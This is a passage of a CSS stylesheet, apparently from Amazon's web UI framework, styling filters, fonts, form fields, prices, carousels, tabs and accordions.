    background-color: #fff;
    border-color: #1196ab
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected=true]:disabled [data-a-selector=visual] {
    border-color: #888c8c
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected][data-a-type=button] [data-a-selector=user-content] {
    font-weight: 700
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected][data-a-size=base] [data-a-selector=visual] {
    border-radius: 8px
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected][data-a-size=base] [data-a-selector=user-content] {
    font-size: 14px;
    line-height: 20px
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected][data-a-size=base] [data-a-selector=filter-icon] {
    top: 4px
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected][data-a-size=small] [data-a-selector=visual] {
    border-radius: 4px
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected][data-a-size=small] [data-a-selector=user-content] {
    font-size: 12px;
    line-height: 16px
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected][data-a-size=small] [data-a-selector=filter-icon] {
    top: 2px
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected][data-a-type=button] [data-a-selector=filter-icon],
[data-a-atomic-interop][data-a-component=filter][data-a-selected][data-a-type=dropdown] [data-a-selector=filter-icon] {
    width: 12px;
    height: 12px;
    background-position: -360px -318px
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected][data-a-type=button]:disabled [data-a-selector=filter-icon],
[data-a-atomic-interop][data-a-component=filter][data-a-selected][data-a-type=dropdown]:disabled [data-a-selector=filter-icon] {
    width: 12px;
    height: 12px;
    background-position: -375px -378px
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected][data-a-type=pill] [data-a-selector=filter-icon] {
    width: 12px;
    height: 12px;
    background-position: -84px -282px
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected][data-a-type=pill]:disabled [data-a-selector=filter-icon] {
    width: 12px;
    height: 12px;
    background-position: -181px -306px
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected] [data-a-selector=visual] {
    display: inline-block;
    line-height: 1
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected] [data-a-selector=user-content] {
    color: #0f1111
}




[data-a-atomic-interop][data-a-component=filter][data-a-selected]:focus [data-a-selector=visual] {
    outline-style: solid;
    outline-width: 2px;
    outline-color: #007185
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected]:disabled [data-a-selector=visual] {
    background-color: #f0f2f2
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected]:disabled [data-a-selector=user-content] {
    color: #565959
}

/* ******** */
@font-face {
    font-family: 'Amazon Ember';
    font-weight: 200;
    src: url('../fonts/Dv1WQ5DdeMS5qP7.woff2') format("woff2"), url('../fonts/e0LnMbFWJC-TMQz.woff') format("woff")
}

@font-face {
    font-family: 'Amazon Ember';
    font-weight: 200;
    font-style: italic;
    src: url('../fonts/ozb5-CLHQWI6Soc.woff2') format("woff2"), url('../fonts/twzZHebXjCHBb6v.woff') format("woff")
}

@font-face {
    font-family: 'Amazon Ember';
    src: url('../fonts/pDxWAF1pBB0dzGB.woff2') format("woff2"), url('../fonts/kfKKBuoqcD$AUKL.woff') format("woff")
}

@font-face {
    font-family: 'Amazon Ember';
    font-style: italic;
    src: url('../fonts/WOnTLzkiaEccV7F.woff2') format("woff2"), url('../fonts/JJsp0ZvgpfwzJM6.woff') format("woff")
}

@font-face {
    font-family: 'Amazon Ember';
    font-weight: 500;
    src: url('../fonts/VjTR4RqBzY0mUYx.woff2') format("woff2"), url('../fonts/XIvhNCZAsrT80Wz.woff') format("woff")
}

@font-face {
    font-family: 'Amazon Ember';
    font-weight: 500;
    font-style: italic;
    src: url('../fonts/KwhNPG8Jz-Vz2X7.woff2') format("woff2"), url('../fonts/YAEPfuhs1l-argd.woff') format("woff")
}

@font-face {
    font-family: 'Amazon Ember';
    font-weight: 700;
    src: url('../fonts/KFPk-9IF4FqAqY-.woff2') format("woff2"), url('../fonts/mzVbGSgvdBfRLX9.woff') format("woff")
}

@font-face {
    font-family: 'Amazon Ember';
    font-style: italic;
    font-weight: 700;
    src: url('../fonts/2SazJx$EeTHfhMN.woff2') format("woff2"), url('../fonts/CjbL$jCCegyfqZ7.woff') format("woff")
}

.a-ember body {
    font-family: "Amazon Ember", Arial, sans-serif
}

.a-ember .a-text-quote {
    font-family: "Amazon Ember", Arial, sans-serif
}

/* ******** */
form {
    margin-bottom: 14px
}

form.a-nostyle {
    margin-bottom: 0
}

form.a-nostyle fieldset {
    border: none;
    padding: 0
}

label,
legend {
    display: block;
    padding-left: 2px;
    padding-bottom: 2px;
    font-weight: 700
}

.a-form-label {
    font-weight: 700
}

label .a-spacing-none {
    padding-bottom: 0
}

.a-text-center>label {
    margin-right: 8px
}

fieldset {
    border: none;
    padding: 0;
    margin: 0
}

fieldset label:last-child {
    margin-bottom: 0
}

input:not([type=hidden])+input {
    margin-left: .385em
}

.a-input-text,
input[type=text],
input[type=search],
input[type=number],
input[type=tel],
input[type=password],
select.a-select-multiple,
textarea {
    border-color: var(--__dChyWxpC1TxpMXs, #888c8c);
    border-width: 1px;
    border-style: solid;
    border-radius: 4px;
    box-shadow: 0 1px 2px rgba(15, 17, 17, .15) inset;
    outline: 0;
    position: relative
}

.a-input-text.a-form-focus,
.a-input-text:focus,
input[type=text].a-form-focus,
input[type=text]:focus,
input[type=search].a-form-focus,
input[type=search]:focus,
input[type=number].a-form-focus,
input[type=number]:focus,
input[type=tel].a-form-focus,
input[type=tel]:focus,
input[type=password].a-form-focus,
input[type=password]:focus,
select.a-select-multiple.a-form-focus,
select.a-select-multiple:focus,
textarea.a-form-focus,
textarea:focus {
    border-color: #007185;
    outline-width: 3px;
    outline-style: solid;
    outline-color: var(--__dChMYZxR-, #007185);
    outline-offset: 2px;
    z-index: 1
}

.a-input-text input.a-form-error,
.a-input-text.a-form-error,
input[type=text] input.a-form-error,
input[type=text].a-form-error,
input[type=search] input.a-form-error,
input[type=search].a-form-error,
input[type=number] input.a-form-error,
input[type=number].a-form-error,
input[type=tel] input.a-form-error,
input[type=tel].a-form-error,
input[type=password] input.a-form-error,
input[type=password].a-form-error,
select.a-select-multiple input.a-form-error,
select.a-select-multiple.a-form-error,
textarea input.a-form-error,
textarea.a-form-error {
    border-color: #cc0c39;
    box-shadow: 0 0 0 1px #cc0c39 inset
}

.a-input-text input.a-form-error.a-form-focus,
.a-input-text input.a-form-error:focus,
.a-input-text.a-form-error.a-form-focus,
.a-input-text.a-form-error:focus,
input[type=text] input.a-form-error.a-form-focus,
input[type=text] input.a-form-error:focus,
input[type=text].a-form-error.a-form-focus,
input[type=text].a-form-error:focus,
input[type=search] input.a-form-error.a-form-focus,
input[type=search] input.a-form-error:focus,
input[type=search].a-form-error.a-form-focus,
input[type=search].a-form-error:focus,
input[type=number] input.a-form-error.a-form-focus,
input[type=number] input.a-form-error:focus,
input[type=number].a-form-error.a-form-focus,
input[type=number].a-form-error:focus,
input[type=tel] input.a-form-error.a-form-focus,
input[type=tel] input.a-form-error:focus,
input[type=tel].a-form-error.a-form-focus,
input[type=tel].a-form-error:focus,
input[type=password] input.a-form-error.a-form-focus,
input[type=password] input.a-form-error:focus,
input[type=password].a-form-error.a-form-focus,
input[type=password].a-form-error:focus,
select.a-select-multiple input.a-form-error.a-form-focus,
select.a-select-multiple input.a-form-error:focus,
select.a-select-multiple.a-form-error.a-form-focus,
select.a-select-multiple.a-form-error:focus,
textarea input.a-form-error.a-form-focus,
textarea input.a-form-error:focus,
textarea.a-form-error.a-form-focus,
textarea.a-form-error:focus {
    box-shadow: 0 0 0 1px #cc0c39 inset, 0 0 0 2px #fff, 0 0 0 5px #007185;
    background-color: var(--__N4QdChibkmGo, #fff);
    z-index: 1
}

.a-input-text input.a-form-warning,
.a-input-text.a-form-warning,
input[type=text] input.a-form-warning,
input[type=text].a-form-warning,
input[type=search] input.a-form-warning,
input[type=search].a-form-warning,
input[type=number] input.a-form-warning,
input[type=number].a-form-warning,
input[type=tel] input.a-form-warning,
input[type=tel].a-form-warning,
input[type=password] input.a-form-warning,
input[type=password].a-form-warning,
select.a-select-multiple input.a-form-warning,
select.a-select-multiple.a-form-warning,
textarea input.a-form-warning,
textarea.a-form-warning {
    border-color: #de7921;
    box-shadow: 0 0 0 1px #de7921 inset
}

.a-input-text input.a-form-warning.a-form-focus,
.a-input-text input.a-form-warning:focus,
.a-input-text.a-form-warning.a-form-focus,
.a-input-text.a-form-warning:focus,
input[type=text] input.a-form-warning.a-form-focus,
input[type=text] input.a-form-warning:focus,
input[type=text].a-form-warning.a-form-focus,
input[type=text].a-form-warning:focus,
input[type=search] input.a-form-warning.a-form-focus,
input[type=search] input.a-form-warning:focus,
input[type=search].a-form-warning.a-form-focus,
input[type=search].a-form-warning:focus,
input[type=number] input.a-form-warning.a-form-focus,
input[type=number] input.a-form-warning:focus,
input[type=number].a-form-warning.a-form-focus,
input[type=number].a-form-warning:focus,
input[type=tel] input.a-form-warning.a-form-focus,
input[type=tel] input.a-form-warning:focus,
input[type=tel].a-form-warning.a-form-focus,
input[type=tel].a-form-warning:focus,
input[type=password] input.a-form-warning.a-form-focus,
input[type=password] input.a-form-warning:focus,
input[type=password].a-form-warning.a-form-focus,
input[type=password].a-form-warning:focus,
select.a-select-multiple input.a-form-warning.a-form-focus,
select.a-select-multiple input.a-form-warning:focus,
select.a-select-multiple.a-form-warning.a-form-focus,
select.a-select-multiple.a-form-warning:focus,
textarea input.a-form-warning.a-form-focus,
textarea input.a-form-warning:focus,
textarea.a-form-warning.a-form-focus,
textarea.a-form-warning:focus {
    box-shadow: 0 0 0 1px #de7921 inset, 0 0 0 2px #fff, 0 0 0 5px #007185;
    background-color: var(--__N4QdChibkmGo, #fff);
    z-index: 1
}

.a-input-text.a-form-disabled,
input[type=text].a-form-disabled,
input[type=search].a-form-disabled,
input[type=number].a-form-disabled,
input[type=tel].a-form-disabled,
input[type=password].a-form-disabled,
select.a-select-multiple.a-form-disabled,
textarea.a-form-disabled {
    background-color: var(--__dChyWxpC1PxTF-s, #f7fafa);
    border-color: var(--__dChyWxpC1TxpF-s, #888c8c);
    box-shadow: none;
    cursor: not-allowed
}

.a-input-text.a-form-disabled input,
input[type=text].a-form-disabled input,
input[type=search].a-form-disabled input,
input[type=number].a-form-disabled input,
input[type=tel].a-form-disabled input,
input[type=password].a-form-disabled input,
select.a-select-multiple.a-form-disabled input,
textarea.a-form-disabled input {
    color: var(--__N4QdCheV6F-s, #6f7373)
}

input,
select,
textarea {
    -webkit-transition: all .1s linear;
    transition: all .1s linear;
    line-height: 19px;
    color: var(--__dChyWxpC1w4BMXs, #0f1111)
}

textarea {
    background-color: var(--__dChyWxpC1PxTMXs, #fff);
    width: 100%;
    padding: 5px 7px;
    resize: vertical
}

.a-input-text,
input[type=text],
input[type=search],
input[type=number],
input[type=tel],
input[type=password],
input[type=date],
input[type=email] {
    background-color: var(--__dChyWxpC1PxTMXs, #fff);
    height: 31px;
    padding: 3px 7px;
    line-height: normal
}

select.a-select-multiple {
    height: auto;
    width: 100%;
    padding: 4px 0
}

select.a-select-multiple option {
    display: flex;
    align-items: center;
    height: 24px;
    border-radius: 5px;
    padding-left: 7px;
    margin-left: 5px
}

select.a-select-multiple option:checked,
select.a-select-multiple option:hover {
    background-color: #edfdff;
    border-radius: 0;
    margin-left: 0;
    padding-left: 12px
}

select.a-select-multiple option:hover {
    box-shadow: inset 0 0 0 1px #008296
}

select.a-select-multiple option:checked {
    box-shadow: inset 4px 0 0 1px #007185, inset 0 0 0 1px #007185;
    font-weight: 700
}

select.a-select-multiple option:checked:hover {
    box-shadow: inset 4px 0 0 1px #008296, inset 0 0 0 1px #008296
}

.a-search {
    position: relative;
    display: inline-block
}

.a-search .a-icon-search {
    position: absolute;
    top: 50%;
    margin-top: -7px;
    left: 10px;
    z-index: 2
}

.a-search input {
    padding-left: 29px
}

.a-form-actions {
    padding: 14px;
    text-align: right
}

.a-form-disabled {
    color: var(--__N4QdCheV6F-s, #6f7373)
}

.a-form-disabled:-moz-placeholder {
    color: #6f7373 !important
}

.a-form-disabled::-webkit-input-placeholder {
    color: #6f7373 !important
}

input:-moz-placeholder,
textarea:-moz-placeholder {
    color: #6f7373
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: #6f7373
}

.a-checkbox.a-checkbox-fancy,
.a-radio.a-radio-fancy {
    position: relative
}

.a-checkbox.a-checkbox-fancy input,
.a-radio.a-radio-fancy input {
    opacity: 0;
    border: 0 none;
    margin: 0;
    outline: 0 none;
    overflow: hidden;
    padding: 0;
    position: absolute;
    bottom: auto;
    left: 0;
    z-index: -1
}

.a-checkbox.a-checkbox-fancy .a-label,
.a-radio.a-radio-fancy .a-label {
    font-weight: 400
}

.a-checkbox.a-checkbox-fancy input:disabled+.a-label,
.a-radio.a-radio-fancy input:disabled+.a-label {
    color: var(--__N4QdCheV6F-s, #6f7373)
}

.a-checkbox.a-checkbox-fancy .a-icon.a-icon-checkbox,
.a-checkbox.a-checkbox-fancy .a-icon.a-icon-checkbox:after {
    border-radius: 2px
}

.a-radio.a-radio-fancy .a-icon.a-icon-radio,
.a-radio.a-radio-fancy .a-icon.a-icon-radio:after {
    border-radius: 50%
}

.a-checkbox-fancy:focus-within label,
.a-radio-fancy:focus-within label {
    outline-width: 3px;
    outline-style: solid;
    outline-color: var(--__dChMYZxR-, #007185);
    outline-offset: 2px;
    z-index: 1
}

.a-checkbox-fancy label,
.a-radio-fancy label {
    border-radius: 5px
}

input[type=radio] {
    height: 14px;
    width: 14px;
    vertical-align: top;
    position: relative;
    bottom: -3px
}

input[type=checkbox] {
    height: 13px;
    width: 13px;
    vertical-align: top;
    position: relative;
    bottom: -3px
}

.a-checkbox label,
.a-radio label {
    position: relative;
    font-weight: 400;
    color: var(--__N4QdCheV6mGo, #0f1111);
    padding-left: 15px;
    text-indent: -15px;
    margin-left: 3px;
    top: -2px;
    padding-bottom: 0
}

.a-checkbox label input:disabled+.a-icon-checkbox+.a-checkbox-label,
.a-checkbox label input:disabled+.a-icon-radio+.a-radio-label,
.a-radio label input:disabled+.a-icon-checkbox+.a-checkbox-label,
.a-radio label input:disabled+.a-icon-radio+.a-radio-label {
    color: var(--__N4QdCheV6F-s, #6f7373)
}

.a-form-horizontal .a-checkbox,
.a-form-horizontal .a-radio {
    display: inline-block;
    margin-right: 14px
}

.a-form-horizontal .a-checkbox:last-child,
.a-form-horizontal .a-radio:last-child {
    margin-right: 0
}

.a-form-horizontal .a-checkbox label,
.a-form-horizontal .a-radio label {
    padding-left: 0;
    text-indent: 0
}

.a-checkbox-fancy:focus,
.a-radio-fancy:focus {
    outline: 0
}

.a-checkbox-fancy .a-checkbox-label,
.a-checkbox-fancy .a-radio-label,
.a-radio-fancy .a-checkbox-label,
.a-radio-fancy .a-radio-label {
    top: 1px;
    vertical-align: middle
}

.a-checkbox-fancy label,
.a-radio-fancy label {
    padding-left: 19px;
    text-indent: -19px
}

.a-checkbox-fancy label input:focus+.a-icon,
.a-radio-fancy label input:focus+.a-icon {
    position: relative
}

.a-checkbox-fancy label input:focus+.a-icon:after,
.a-radio-fancy label input:focus+.a-icon:after {
    top: 0;
    left: 0
}

.a-checkbox-label,
.a-radio-label {
    position: relative;
    padding-left: 5px;
    text-indent: 0;
    display: inline-block
}

.a-checkbox-fancy input {
    height: 16px;
    width: 16px
}

.a-checkbox-fancy input:focus+.a-icon:after {
    height: 14px;
    width: 14px
}

.a-radio-fancy input {
    height: 17px;
    width: 17px
}

.a-radio-fancy input:focus+.a-icon:after {
    height: 15px;
    width: 15px
}

@-moz-document url-prefix() {
    label .a-checkbox-label {
        top: 1px
    }
}

/* ******** */
@-webkit-keyframes rotate360 {
    from {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes rotate360 {
    from {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

.a-spinner {
    display: inline-block
}


.a-spinner-wrapper {
    width: 100%;
    height: 100%;
    display: table
}

.a-spinner-wrapper .a-spinner {
    margin: 0 auto;
    display: table-cell;
    vertical-align: middle
}

/* ******** */
.a-price {
    text-decoration: none;
    position: relative;
    line-height: normal
}

.a-price[data-a-strike=true]:after {
    border-top: 1px solid;
    position: absolute;
    content: "";
    right: 0;
    top: 50%;
    left: 0
}

.a-price .a-price-fraction+.a-price-symbol {
    left: .2em
}

.a-price .a-offscreen {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.a-price[data-a-size=mini][data-a-strike=true],
.a-price[data-a-size="s"][data-a-strike=true],
.a-price[data-a-size="b"][data-a-strike=true] {
    display: inline-block;
    text-decoration: inherit
}

.a-price[data-a-color=base] {
    color: var(--__N4QdCheV6mGo, #0f1111)
}

.a-price[data-a-color=price] {
    color: #b12704
}

.a-price[data-a-color=secondary] {
    color: var(--__N4QdCheV6wPa, #565959)
}

.a-price[data-a-color=tertiary] {
    color: #767676
}

.a-price[data-a-size$=plus] .a-price-fraction,
.a-price[data-a-size$=plus] .a-price-symbol,
.a-price[data-a-size$=l] .a-price-fraction,
.a-price[data-a-size$=l] .a-price-symbol {
    position: relative
}

.a-price[data-a-size$=plus] .a-price-decimal,
.a-price[data-a-size$=l] .a-price-decimal {
    opacity: 0;
    position: absolute
}

.a-price[data-a-size=xxl] {
    font-size: 38px
}

.a-price[data-a-size=xxl] .a-price-symbol {
    top: -1.28em;
    font-size: 13px
}

.a-price[data-a-size=xxl] .a-price-fraction {
    top: -1.28em;
    font-size: 13px
}

.a-price[data-a-size=xl] {
    font-size: 28px
}

.a-price[data-a-size=xl] .a-price-symbol {
    top: -.75em;
    font-size: 13px
}

.a-price[data-a-size=xl] .a-price-fraction {
    top: -.75em;
    font-size: 13px
}

.a-price[data-a-size=l] {
    font-size: 21px
}

.a-price[data-a-size=l] .a-price-symbol {
    top: -.5em;
    font-size: 12px
}

.a-price[data-a-size=l] .a-price-fraction {
    top: -.5em;
    font-size: 12px
}

.a-price[data-a-size=m] {
    font-size: 17px
}

.a-price[data-a-size=m] .a-price-symbol {
    position: relative;
    top: -.3em;
    font-size: 11px
}

.a-price[data-a-size=base_plus] {
    font-size: 16px;
    line-height: 20px
}

.a-price[data-a-size=base_plus] .a-price-symbol {
    top: -.5em;
    font-size: 10px;
    line-height: 1.6
}

.a-price[data-a-size=base_plus] .a-price-fraction {
    top: -.5em;
    font-size: 10px;
    line-height: 1.6
}

.a-price[data-a-size=medium_plus] {
    font-size: 18px;
    line-height: 24px
}

.a-price[data-a-size=medium_plus] .a-price-symbol {
    top: -.5em;
    font-size: 10px;
    line-height: 16px
}

.a-price[data-a-size=medium_plus] .a-price-fraction {
    top: -.5em;
    font-size: 10px;
    line-height: 16px
}

.a-price[data-a-size=b] {
    font-size: 13px
}

.a-price[data-a-size=s] {
    font-size: 12px
}

.a-price[data-a-size=mini] {
    font-size: 12px;
    line-height: 16px
}

.a-price-range {
    font-size: 0
}

.a-price-dash[data-a-color=base] {
    color: var(--__N4QdCheV6mGo, #0f1111)
}

.a-price-dash[data-a-color=price] {
    color: #b12704
}

.a-price-dash[data-a-color=secondary] {
    color: var(--__N4QdCheV6wPa, #565959)
}

.a-price-dash[data-a-color=tertiary] {
    color: #767676
}

.a-price-dash[data-a-size=m] {
    font-size: 17px;
    padding-left: 1px;
    padding-right: 1px
}

.a-price-dash[data-a-size=l] {
    font-size: 21px;
    padding-left: 4px;
    padding-right: 4px
}

.a-price-dash[data-a-size=xl] {
    font-size: 28px;
    padding-left: 4px;
    padding-right: 4px
}

.a-price-dash[data-a-size=xxl] {
    font-size: 38px;
    padding-left: 4px;
    padding-right: 4px
}

.a-text-price {
    color: inherit
}

html[dir=rtl] .a-price {
    display: inline-block
}

html[dir=rtl] .a-price .a-price-fraction+.a-price-symbol {
    left: auto;
    right: .2em
}

/* ******** */

.a-carousel-container {
    position: relative;
    overflow: hidden
}

.a-carousel-state {
    margin: 0;
    padding: 0
}

.a-carousel-header-row {
    margin-bottom: 20px
}

.a-carousel-header-row .a-span-last {
    float: right !important
}

.a-carousel-header-row .a-column,
.a-carousel-header-row h1,
.a-carousel-header-row h2,
.a-carousel-header-row h3,
.a-carousel-header-row h4,
.a-carousel-header-row h5,
.a-carousel-header-row h6 {
    line-height: inherit;
    font-size: inherit
}

.a-carousel-row-inner {
    position: relative;
    height: 100%
}

.a-carousel-row-inner::after,
.a-carousel-row-inner::before {
    display: table;
    content: '';
    line-height: 0;
    font-size: 0
}

.a-carousel-row-inner::after {
    clear: both
}

.a-carousel-col {
    overflow: visible;
    min-height: 1px;
    position: relative;
    zoom: 1
}

.a-carousel-has-buttons .a-carousel-center {
    margin: 0 42px
}

.a-carousel-has-buttons.a-carousel-overlay-buttons .a-carousel-center {
    margin: 0
}

.a-carousel-center {
    overflow: hidden
}

.a-carousel-left {
    left: 0;
    padding-left: 5px
}

.a-carousel-right {
    text-align: right;
    right: 0;
    padding-right: 5px
}

.a-carousel-left,
.a-carousel-right {
    width: 42px;
    height: 100%;
    position: absolute;
    top: 0;
    z-index: 1
}

.a-carousel-left,
.a-carousel-pagination,
.a-carousel-right {
    visibility: hidden
}

.a-carousel-viewport {
    width: 100%;
    overflow: hidden
}

.a-carousel-viewport:focus {
    outline: 0
}

.a-carousel-button {
    position: relative;
    top: 40%;
    margin-top: -16px
}

ol.a-carousel {
    margin: 0;
    list-style-type: none;
    height: 100%;
    white-space: nowrap;
    overflow-x: visible;
    color: var(--__N4QdCheV6mGo, #0f1111);
    letter-spacing: -4px
}

.a-carousel-card {
    vertical-align: top;
    text-align: left;
    overflow: hidden;
    margin-left: 16px;
    width: 160px;
    min-height: 100%;
    list-style-type: none;
    display: inline-block;
    white-space: normal;
    letter-spacing: normal
}

.a-carousel-card-empty {
    max-height: 175px;
    height: 100%
}

.a-carousel-transition-slide .a-carousel {
    position: relative
}

.a-carousel-transition-slide .a-carousel,
.a-carousel-transition-slide .a-carousel-viewport {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.a-carousel-display-single .a-carousel-card {
    width: 100%;
    text-align: center;
    margin: 0
}

.a-carousel-display-single .a-carousel-card img {
    max-width: 100%;
    max-height: 100%
}

.a-carousel-transition-freeScroll .a-carousel-viewport,
.a-carousel-transition-none .a-carousel-viewport {
    overflow-x: scroll;
    overflow-y: visible
}

.a-carousel-init-empty .a-carousel-viewport {
    height: 150px
}

.a-carousel-row .a-carousel-photo {
    display: table;
    table-layout: fixed;
    width: 100%;
    margin-bottom: 6px
}

.a-carousel-row .a-carousel-photo-inner {
    display: table-cell;
    vertical-align: middle;
    overflow: hidden
}

.a-carousel-display-variableWidth .a-carousel-card {
    width: auto;
    vertical-align: middle;
    min-width: 110px;
    max-width: 270px;
    margin-left: 8px;
    margin-right: 8px
}

.a-icon.a-icon-next-rounded,
.a-icon.a-icon-previous-rounded {
    background-size: 68px 52px;
    width: 34px;
    height: 52px;
    outline: 0
}

.a-icon.a-icon-previous-rounded {
    background-position: 0 0
}

.a-icon.a-icon-next-rounded {
    background-position: -34px 0
}

.a-carousel-rounded-buttons .a-carousel-left,
.a-carousel-rounded-buttons .a-carousel-right {
    width: 84px;
    position: absolute
}

.a-carousel-rounded-buttons .a-carousel-goto-nextpage,
.a-carousel-rounded-buttons .a-carousel-goto-prevpage {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    outline: 0;
    border-radius: 5px
}

.a-carousel-rounded-buttons .a-carousel-goto-nextpage:focus,
.a-carousel-rounded-buttons .a-carousel-goto-prevpage:focus {
    box-shadow: inset 0 0 0 2px #fff, inset 0 0 0 4px #008296
}

.a-carousel-rounded-buttons .a-icon-next-rounded,
.a-carousel-rounded-buttons .a-icon-previous-rounded {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.a-carousel-transition-slide .a-carousel,
.a-carousel-transition-slide .a-carousel-viewport {
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.a-carousel-transition-slide .a-carousel,
.a-carousel-transition-slide .a-carousel-card,
.a-carousel-transition-slide .a-carousel-viewport {
    -webkit-backface-visibility: hidden
}

/* ******** */
.a-viewoptions-section {
    position: relative;
    display: block;
    border-bottom: 1px solid #ddd;
    font-size: 0
}

ul.a-viewoptions-list {
    list-style-type: none;
    margin: 0;
    font-size: 0;
    line-height: 1;
    display: inline-block
}

ul.a-viewoptions-list li.a-viewoptions-list-item {
    list-style-type: none;
    display: inline-block
}

ul.a-viewoptions-list li.a-viewoptions-list-item a,
ul.a-viewoptions-list li.a-viewoptions-list-item.a-viewoptions-list-info {
    color: var(--__N4QdCheV6mGo, #0f1111);
    text-decoration: none;
    font-size: 13px;
    display: block;
    line-height: 1;
    padding: 8px 6px;
    border-bottom: 2px solid transparent;
    position: relative;
    bottom: -1px
}

ul.a-viewoptions-list li.a-viewoptions-list-item a .a-icon {
    position: relative;
    bottom: -1px;
    margin-right: .4235em;
    opacity: .4
}

ul.a-viewoptions-list li.a-viewoptions-list-item a:active,
ul.a-viewoptions-list li.a-viewoptions-list-item a:hover {
    color: #c45500
}

ul.a-viewoptions-list li.a-viewoptions-list-item a:active .a-icon,
ul.a-viewoptions-list li.a-viewoptions-list-item a:hover .a-icon {
    opacity: .7
}

ul.a-viewoptions-list li.a-viewoptions-list-item.a-viewoptions-list-info {
    color: var(--__N4QdCheV6wPa, #565959)
}

ul.a-viewoptions-list li.a-viewoptions-list-item.a-selected a {
    font-weight: 700;
    color: var(--__N4QdChsbGqWp, #0f1111);
    border-bottom-color: #e77600
}

ul.a-viewoptions-list li.a-viewoptions-list-item.a-selected a .a-icon {
    opacity: 1
}

ul.a-viewoptions-list li.a-viewoptions-list-item.a-viewoptions-list-dropdown a {
    padding-right: 16px
}

ul.a-viewoptions-list li.a-viewoptions-list-item.a-viewoptions-list-dropdown a .a-icon-dropdown {
    position: absolute;
    right: 6px;
    top: 10px;
    opacity: 1;
    margin-right: 0;
    bottom: auto
}

ul.a-viewoptions-list li.a-viewoptions-list-item.a-viewoptions-list-dropdown a:hover .a-icon-dropdown {
    opacity: .7
}

ul.a-viewoptions-list li.a-viewoptions-list-item.a-viewoptions-list-icon .a-icon {
    margin-right: 0
}

ul.a-viewoptions-list li.a-viewoptions-list-item+li.a-viewoptions-list-item {
    margin: 0 0 0 4px
}

ul.a-viewoptions-list+ul.a-viewoptions-list {
    margin-left: 18px;
    padding-left: 18px;
    border-left: 1px solid #ddd
}

ul.a-viewoptions-list+ul.a-viewoptions-list .a-viewoptions-list-label {
    font-size: 13px;
    font-weight: 400;
    color: var(--__N4QdCheV6wPa, #565959);
    margin-right: .385em
}

/* ******** */
.a-box-group>.a-box .a-box-tab {
    border-radius: 0 0 8px 8px
}

.a-box-group>.a-box .a-box-tab>.a-box-inner {
    border-radius: 0 0 8px 8px
}

.a-box-tab {
    border-color: var(--__N4QdChTxpDrQ, #888c8c);
    border-radius: 0 0 8px 8px
}

ul.a-tabs {
    margin: 0;
    list-style-type: none;
    padding: 0;
    background-color: var(--__N4QdChibkmGo, #fff)
}

ul.a-tabs::after,
ul.a-tabs::before {
    display: table;
    content: '';
    line-height: 0;
    font-size: 0
}

ul.a-tabs::after {
    clear: both
}

ul.a-tabs .a-tab-heading,
ul.a-tabs li {
    float: left;
    margin-bottom: -1px;
    margin-top: -1px;
    list-style-type: none
}

ul.a-tabs .a-tab-heading a,
ul.a-tabs li a {
    box-shadow: inset 0 -1px 0 0 #888c8c;
    color: var(--__N4QdCheV6mGo, #0f1111);
    text-decoration: none;
    line-height: 1;
    padding: 15px 17px 15px 18px;
    display: block;
    position: relative;
    background-color: transparent
}

ul.a-tabs .a-tab-heading a:after,
ul.a-tabs li a:after {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 0;
    left: 0
}

ul.a-tabs .a-tab-heading a:hover,
ul.a-tabs li a:hover {
    color: #008296;
    box-shadow: inset 0 -2px 0 0 #008296
}

ul.a-tabs .a-tab-heading a:active,
ul.a-tabs li a:active {
    color: var(--__N4QdCheV618u, #007185);
    box-shadow: inset 0 -2px 0 0 #1196ab
}

ul.a-tabs .a-tab-heading a:focus,
ul.a-tabs li a:focus {
    outline: 0
}

ul.a-tabs .a-tab-heading a:focus:after,
ul.a-tabs li a:focus:after {
    border-radius: 5px;
    outline: 3px solid #007185;
    outline-offset: 2px;
    margin-left: -2px;
    padding-right: 4px
}

ul.a-tabs .a-tab-heading.a-active a,
ul.a-tabs li.a-active a {
    box-shadow: inset 0 -3px 0 0 #007185;
    color: var(--__N4QdCheV618u, #007185);
    font-weight: 700
}

ul.a-tabs .a-tab-heading.a-active a:hover:after,
ul.a-tabs li.a-active a:hover:after {
    background-color: transparent;
    text-decoration: underline
}

ul.a-tabs .a-tab-heading.a-active a:focus:after,
ul.a-tabs li.a-active a:focus:after {
    border-radius: 5px;
    outline: 3px solid #007185;
    outline-offset: 2px;
    margin-left: -2px;
    padding-right: 4px
}

/* ******** */
.a-accordion .a-box:first-child .a-accordion-row {
    border-radius: 7px 7px 0 0
}

.a-accordion .a-box:last-child .a-accordion-row {
    border-radius: 0 0 7px 7px
}

.a-accordion .a-box:only-child .a-accordion-row {
    border-radius: 7px
}

.a-accordion .a-accordion-row:focus {
    box-shadow: 0 0 0 3px #007185 inset
}

.a-accordion .a-accordion-row:focus:hover {
    box-shadow: 0 0 0 3px #008296 inset
}

.a-accordion .a-accordion-row-container {
    padding: 0
}

.a-accordion .a-accordion-row {
    position: relative;
    background-color: #f3f3f3;
    -webkit-transition: all .1s linear;
    transition: all .1s linear;
    display: block;
    color: inherit;
